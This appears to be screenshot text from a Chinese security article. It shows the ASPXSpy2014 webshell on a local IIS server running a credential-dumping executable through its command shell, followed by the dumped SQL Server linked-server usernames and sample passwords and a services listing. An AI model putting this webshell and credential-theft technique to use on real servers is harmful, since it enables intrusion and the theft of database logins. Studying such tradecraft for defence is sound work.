 ASPXSpy2014 - localhost - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost:8099/a3.aspx 转到 链接 »
127.0.0.1:8099(localhost) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.3643
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\Inetpub\wwwroot\lspwd.exe Submit
========result of instance: MSSQLSERVER========
server:Server1
product:SQL Server
provider:SQLOLEDB
source:Server1
location:
provstr:
catalog:
username:管理员adminA1
password:密码asdasdwedq234c4tC7RDF64E
server:Server2
product:SQL Server
provider:SQLOLEDB
source:Server2
location:
provstr:
catalog:
username:管理员adminB1
password:asswedq密码234tC7R#$%^DF64E
server:Server3
product:prd
provider:provider_name
source:data_source
location:location
provstr:provider_string
catalog:catalog
username:管理员adminC1
password:as密swedq码234tC7R#$%^DF64E
Sql Server Configuration Manager
文件(F) 操作(A) 查看(V) 帮助(H)
SQL Server 配置管理器 (本地)
SQL Server 服务
SQL Server 网络配置
MSSQLSERVER 的协议
SQL Native Client 10.0 配置
名称 状态 启动模式 登录身份为
SQL Full-text Filter Daemon Launcher (MS... 已停止 其他(“启动”、... NT AUTHORITY\LOCALSERVICE
SQL Server (MSSQLSERVER) 正在运行 自动 NT AUTHORITY\NetworkService
SQL Server Analysis Services (MSSQLSERVER) 正在运行 自动 LocalSystem
SQL Server Reporting Services (MSSQLSERVER) 正在运行 自动 NT AUTHORITY\LOCALSERVICE
SQL Server Browser 已停止 其他(“启动”、... NT AUTHORITY\LOCALSERVICE
SQL Server 代理 (MSSQLSERVER) 已停止 手动 NT AUTHORITY\NETWORKSERVICE
开始 Microsoft SQL Serve... Sql Server Configur... C:\Inetpub\wwwroot ASPXSpy2014 - local... 23:03
drops.wooyun.org